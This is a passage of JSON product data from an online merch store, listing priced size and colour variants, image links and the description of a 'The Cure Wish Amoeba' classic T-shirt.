,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":25,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"The Cure Wish Amoeba  Classic T-Shirt"},"description":{"en":"\u003Cul\u003E\u003Cli\u003EThe standard, traditional t-shirt for everyday wear\u003C\/li\u003E\n\u003Cli\u003EClassic, generous, boxy fit\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for durability\u003C\/li\u003E\n\u003Cli\u003EThe third party printer of this product is evaluated according to International Labor Organization standards\u003C\/li\u003E\n\u003Cli\u003EThe printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative\u003C\/li\u003E\u003C\/ul\u003E"}},"created_at":"2024-05-06T01:50:01.000000Z","updated_at":"2024-05-06T01:50:01.000000Z","deleted_at":null,"meta":{"redbubble_id":"116336563_cactus-bizzo_WFLAH","combination_id":14},"source":null,"id_source":null,"media":[{"id":66,"model_type":"product","model_id":25,"uuid":"6d4dd9c4-369f-49e8-b974-86a4dbf60b1f","collection_name":"images","name":"ssrco,classic_tee,mens,fafafa:ca443f4786,front_alt,square_product,600x600","file_name":"ssrco,classic_tee,mens,fafafa:ca443f4786,front_alt,square_product,600x600.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":55702,"manipulations":[],"custom_properties":{"primary":true},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-05-06T01:50:22.000000Z","updated_at":"2024-05-06T01:53:38.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thecuremerch.shop\/media\/66\/ssrco,classic_tee,mens,fafafa:ca443f4786,front_alt,square_product,600x600.jpg","preview_url":""},{"id":69,"model_type":"product","model_id":25,"uuid":"ace5287f-f33a-4eba-b275-a8d003f6545c","collection_name":"images","name":"ssrco,classic_tee,womens,fafafa:ca443f4786,front_alt,square_product,600x600","file_name":"ssrco,classic_tee,womens,fafafa:ca443f4786,front_alt,square_product,600x600.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":64587,"manipulations":[],"custom_properties":[],"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-05-06T01:50:22.000000Z","updated_at":"2024-05-06T01:53:38.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thecuremerch.shop\/media\/69\/ssrco,classic_tee,womens,fafafa:ca443f4786,front_alt,square_product,600x600.jpg","preview_url":""},{"id":75,"model_type":"product","model_id":25,"uuid":"b9bb36fc-fcab-411c-88c3-9d0dfa42f748","collection_name":"images","name":"raf,750x1000,075,t,fafafa:ca443f4786","file_name":"raf,750x1000,075,t,fafafa:ca443f4786.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":88867,"manipulations":[],"custom_properties":[],"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-05-06T01:50:23.000000Z","updated_at":"2024-05-06T01:53:40.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thecuremerch.shop\/media\/75\/raf,750x1000,075,t,fafafa:ca443f4786.jpg","preview_url":""}],"prices":[{"id":24,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":24,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US 